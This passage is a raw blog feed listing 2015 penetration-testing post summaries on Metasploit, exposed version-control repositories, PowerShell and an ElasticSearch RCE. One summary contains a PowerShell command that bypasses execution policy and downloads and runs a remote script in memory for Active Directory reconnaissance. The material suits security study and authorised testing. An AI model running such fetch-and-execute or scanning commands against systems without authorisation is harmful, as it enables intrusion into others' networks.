Video"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6777304264871917378"},"published":{"$t":"2015-08-18T11:48:00.000-04:00"},"updated":{"$t":"2015-08-18T11:48:33.299-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resource scripts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scripting"}],"title":{"type":"text","$t":"Metasploit + VHOSTS in mass"},"summary":{"type":"text","$t":"maybe this was a solved problem but I couldn't find a solution online.\n\nProblem #1:\n\nMetasploit RHOSTS takes the file parameter so you can pass in a list of ip ranges. It will also take hostnames \u0026nbsp;as long as they resolve. If you have giant list of stuff and one of them doesn't resolve then the RHOSTS wont load and you'll want to cry.\n\nProblem #2:\nLots of proxy\/WAFs\/websites in general "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6777304264871917378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6777304264871917378","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/08\/metasploit-vhosts-in-mass.html","title":"Metasploit + VHOSTS in mass"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9176198688690386709"},"published":{"$t":"2015-06-14T03:23:00.003-04:00"},"updated":{"$t":"2015-06-14T08:54:18.181-04:00"},"title":{"type":"text","$t":"Hard to Sprint When You Have Two Broken Legs"},"summary":{"type":"text","$t":"Today I saw this article:  White House Tells Agencies to Tighten Up Cyber Defenses Immediately.\n\nBy Valsmith\n\nNow as a disclaimer, I don't work for the government so there is a lot I don't know but I have friends who do or who have in the past and you hear things. I also pay attention and listen to questions I get in my training classes and conference talks.\n\nThis directive from the White House "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9176198688690386709\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9176198688690386709","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9176198688690386709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9176198688690386709"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/06\/hard-to-sprint-when-you-have-two-broken.html","title":"Hard to Sprint When You Have Two Broken Legs"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5470744888872056269"},"published":{"$t":"2015-05-28T08:23:00.000-04:00"},"updated":{"$t":"2015-05-28T08:23:08.954-04:00"},"title":{"type":"text","$t":"Answers to Questions from the nVisium SecCasts Panel"},"summary":{"type":"text","$t":"I was asked to be on on a panel for nVisium's SecCasts. Our episode should be out next week, so spoiler alert...my answers are below:\n\nIf readers\/friends\/community want additional details on something let me know.\n\nHere are the answers to the questions I received ahead of time\n\n\n- What security projects are you currently interested in?\n\n* Still interested in metasploit.\n* current things I'm "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5470744888872056269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5470744888872056269","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5470744888872056269"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5470744888872056269"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/answers-to-questions-from-nvisium.html","title":"Answers to Questions from the nVisium SecCasts Panel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4416803253681343114"},"published":{"$t":"2015-05-27T14:08:00.000-04:00"},"updated":{"$t":"2015-05-29T13:57:12.595-04:00"},"title":{"type":"text","$t":"Answers on how to get started in Security"},"summary":{"type":"text","$t":"I got hit up on twitter and email about how to get started in security by someone. \u0026nbsp;The question was pretty generic and since I didn't even receive a thanks back from the guy I'm sharing it with everyone else\/archiving it in case I'm asked again in the future.\n\nThe question:\n\nI want to become proficient at pentesting on computers and phones. I have a running version of Kali Linux on my "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4416803253681343114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4416803253681343114","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4416803253681343114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4416803253681343114"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/answers-on-how-to-get-started-in.html","title":"Answers on how to get started in Security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3866084009580582443"},"published":{"$t":"2015-05-16T20:46:00.003-04:00"},"updated":{"$t":"2015-05-18T16:16:36.537-04:00"},"title":{"type":"text","$t":"Lets Call Stunt Hacking What it is, Media Whoring."},"summary":{"type":"text","$t":"\u003C!--[if gte mso 9]\u003E\n \n  \n \n\u003C![endif]--\u003E\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  \n  \n  false\n  false\n  false\n  \n  EN-US\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  \n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3866084009580582443\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3866084009580582443","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3866084009580582443"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3866084009580582443"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/05\/normal-0-false-false-false-en-us-x-none.html","title":"Lets Call Stunt Hacking What it is, Media Whoring."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5353686228745691594"},"published":{"$t":"2015-04-08T09:00:00.000-04:00"},"updated":{"$t":"2015-04-08T09:00:09.174-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fabric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers with Fabric"},"summary":{"type":"text","$t":"Fabric is a python library to automate tasks\n\n\nAs the README says:Fabric is a Python (2.5-2.7) library and command-line tool for streamlining the use of SSH for application deployment or systems administration tasks.\u0026nbsp;\n\nMore specifically, Fabric is:A tool that lets you execute arbitrary Python functions via the command line;A library of subroutines (built on top of a lower-level library) to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5353686228745691594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5353686228745691594","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5353686228745691594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5353686228745691594"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against_8.html","title":"Running System Commands Against Multiple SSH Servers with Fabric"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3493568326330083669"},"published":{"$t":"2015-04-06T09:30:00.000-04:00"},"updated":{"$t":"2015-04-06T09:30:01.803-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers With Metasploit"},"summary":{"type":"text","$t":"Want:\nTo run a command against multiple SSH servers and you want to use metasploit to do it\n\n\nHow:\nThere doesn't exist a multi_ssh_exec type aux module to run commands. Luckily ? the ssh_login module creates a command shell session for you, on successful logins. You can use the builtin sessions functionality to run a command against all your (SSH) sessions.\n\nmsf auxiliary(ssh_login) \u0026gt; sessions"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3493568326330083669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3493568326330083669","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against.html","title":"Running System Commands Against Multiple SSH Servers With Metasploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav-X84nOFMfK0MZbPSXCt4PXeA7-LOTcDdQONuut-OBsfTBMnCHIk00dShVsJ-1UKDFJBYWSUb9dBkYPPP1wtguvi3vA9oVRo56FfmfHl3l4wCyRe_dL7PagYeO_ycx7WTHPIlXeKrtM\/s72-c\/Screen+Shot+2015-02-19+at+5.58.00+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-9002887165644755810"},"published":{"$t":"2015-03-23T09:30:00.000-04:00"},"updated":{"$t":"2017-01-05T22:33:17.863-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (git)"},"summary":{"type":"text","$t":"Exposed git resources is probably the most gruesome low2pwned issues out there right now.\n\nLeaving this exposed allows an attacker to potentially download the full source of the site along with any other files that are in the git repository.\n\nRon's blog post on skullsecurity (see Resources) was my first exposure to the subject. I actually blogged about it back in 2012:\u0026nbsp;http:\/\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/9002887165644755810\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/9002887165644755810","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9002887165644755810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/9002887165644755810"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/devooops-revision-control-git.html","title":"DevOoops: Revision Control (git)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgscy3p1Ec0UWPhAiRh79RWTttd5-92sAEfIlMXDoTkV-aK0w1Lmp5zJJ7SrNXiIXymItJt2HMqH-OycwuKQ4zp591IRlUn7-mtnc2xaTk7L_BYLnqIXfjUtJpGFzqfZ2sqOuT85QquyXs\/s72-c\/Screen+Shot+2015-02-15+at+12.34.43+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-728824946746543818"},"published":{"$t":"2015-03-16T09:30:00.000-04:00"},"updated":{"$t":"2015-03-16T09:30:00.891-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Metasploit and MSGRPC"},"summary":{"type":"text","$t":"I wanted to automate connecting to MSGRPC. I did find a few older tutorials on the subject:\n\nhttp:\/\/blog.spiderlabs.com\/2012\/01\/scripting-metasploit-using-msgrpc-.html\nhttp:\/\/jumpespjump.blogspot.com\/2013\/05\/metasploit-msgrpc-with-python-on-kali.html\nhttps:\/\/www.fishnetsecurity.com\/6labs\/blog\/scripting-metasploit-python\nhttps:\/\/khr0x40sh.wordpress.com\/2012\/05\/\nhttp:\/\/www.jeffbryner.com\/blog\/itsec"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/728824946746543818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/728824946746543818","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/metasploit-and-msgrpc.html","title":"Metasploit and MSGRPC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OpIE4e8tmSiJyVfWmGi5MgzAULp82Lb-qbcpYksDslrIIKbCM151J_JCsacgp9ha2GrGv8DSej9FdVJCLkRxLYBGK-yoyghUsNSzuGI5qIUhMfZy1gqrX3cd0eZAPI21FT_a9OGHJNo\/s72-c\/Screen+Shot+2015-02-04+at+6.25.46+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7728210334354892950"},"published":{"$t":"2015-03-11T12:41:00.002-04:00"},"updated":{"$t":"2017-01-05T22:33:48.217-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"elasticsearch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"ElasticSearch CVE-2015-1427 RCE Exploit"},"summary":{"type":"text","$t":"\nReferences:\nhttps:\/\/www.elastic.co\/blog\/elasticsearch-1-4-3-and-1-3-8-released\/\nhttps:\/\/jordan-wright.github.io\/blog\/2015\/03\/08\/elasticsearch-rce-vulnerability-cve-2015-1427\/\nhttp:\/\/www.theregister.co.uk\/2015\/03\/10\/elastic_search_vuln\/?mt=1426090760048\n\nSince the exploit is \u0026nbsp;already out here\u0026nbsp;[XiphosResearch github]\u0026nbsp;and here\u0026nbsp;[in a comment :-) ] and here\u0026nbsp;[Metasploit pull "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7728210334354892950\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7728210334354892950","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7728210334354892950"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7728210334354892950"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/elasticsearch-cve-2015-1427-rce-exploit.html","title":"ElasticSearch CVE-2015-1427 RCE Exploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8546283632364049731"},"published":{"$t":"2015-03-09T09:30:00.000-04:00"},"updated":{"$t":"2015-03-09T09:30:00.919-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"PowerShell-AD-Recon  by PyroTek3"},"summary":{"type":"text","$t":"Found a couple of fun PowerShell enumeration scripts here:\n\nhttps:\/\/github.com\/PyroTek3\/PowerShell-AD-Recon\n\n\n\n\nC:\\temp\u0026gt;powershell -exec bypass -Command \"IEX (New-Object Net.WebClient).DownloadString('https:\/\/raw.githubusercontent.com\/PyroTek3\/PowerShell-AD-Recon\/master\/Discover-PSMSSQLServers'); Discover-PSMSSQLServers\"\n\nProcessing XX (user and computer) accounts with MS SQL SPNs discovered "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8546283632364049731\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8546283632364049731","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8546283632364049731"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/powershell-ad-recon-by-pyrotek3.html","title":"PowerShell-AD-Recon  by PyroTek3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5899592972578252452"},"published":{"$t":"2015-03-08T18:08:00.001-04:00"},"updated":{"$t":"2015-03-08T18:08:28.253-04:00"},"title":{"type":"text","$t":"ISTS12 Thoughts, Notes, Feedback, Braindump -- Airport Edition"},"summary":{"type":"text","$t":"--Airport Edition--\n\nWas asked to play on the Red Team for ISTS 12 at Rochester Institute of Technology.\n\nThe ISTS even runs similarly to the CCDC events, except they all teams to attack each other for points.\n\nAnyway here are some musing on the weekend in various categories\n\n-Things to tell the teams\n-Metasploit vs Canvas\n-Thoughts on the game and suggestions\n\n\nThings to tell the teams:\n\nMubix "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5899592972578252452\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5899592972578252452","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5899592972578252452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5899592972578252452"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/ists12-thoughts-notes-feedback.html","title":"ISTS12 Thoughts, Notes, Feedback, Braindump -- Airport Edition"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4659250772823338442"},"published":{"$t":"2015-03-02T09:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:34:12.241-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (Subversion)"},"summary":{"type":"text","$t":"Subversion 1.6 (and earlier)\n\nCheck for .entries files\n\nWalk svn chain to retrieve source\n\nExample:\nhttp:\/\/somedomain.com\/.svn\/text-base\/index.php.svn-base\nhttp:\/\/somedomain.com\/.svn\/entries\n\nMetasploit Auxiliary Module:\nauxiliary\/scanner\/http\/svn_scanner\n\n\n\nmsf auxiliary(svn_scanner) \u0026gt; run\n\n\n\n[*] Using code '404' as not found.\n\n[+] [1.2.3.52:80] SVN Entries file found.\n\n[*] [1.2.3.52] dir "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4659250772823338442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4659250772823338442","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4659250772823338442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4659250772823338442"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/devooops-revision-control-subversion.html","title":"DevOoops: Revision Control (Subversion)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0M7TKsB_D3YNgZL3yNqCv1lgiEjJnK1l_-4Q7dD7fboElbjhAIAjAwTqfW-K6NSTPAmAtAMIAL1y6cREjO-3GIdBlm0xBrdmi432pkg25B4NCuokuYwOlOjBVKqM-sp5fzGeJG8B5kzk\/s72-c\/Screen+Shot+2015-01-24+at+2.20.49+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2675939513114004422"},"published":{"$t":"2015-02-23T09:00:00.000-05:00"},"updated":{"$t":"2015-02-23T09:00:10.667-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Running PowerShell Scripts That Require Module Imports With Meterpreter"},"summary":{"type":"text","$t":"Old post on the subject here:\n\nhttp:\/\/carnal0wnage.attackresearch.com\/2012\/10\/run-powershell-module-in-meterpreter.html\n\nMore recent posts on the subject by harmj0y\n\nhttp:\/\/www.harmj0y.net\/blog\/powershell\/derbycon-powershell-weaponization\/\n\n\nAnyway, #2 from The PowerShell Weaponization Problem works ok if you don't care about the code being on disk\n\nGist with the command\n\nmeterpreter \u0026gt; shell\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2675939513114004422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2675939513114004422","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/running-powershell-scripts-that-require.html","title":"Running PowerShell Scripts That Require Module Imports With Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4302535841251711007"},"published":{"$t":"2015-02-20T11:31:00.001-05:00"},"updated":{"$t":"2015-02-20T11:31:08.307-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Powershell dumping all certs in the cert store"},"summary":{"type":"text","$t":"Put this on twitter just posting it here so I can find it later.\n\nYou can use powershell to list all the certificates on a host\n\npowershell -Command Get-ChildItem -Recurse Cert: \u0026gt; certs.txt\n\nIf you are searching for something specific you can pass to findstr\n\npowershell -Command Get-ChildItem -Recurse Cert: | findstr -i Superfish\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4302535841251711007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4302535841251711007","title":"1 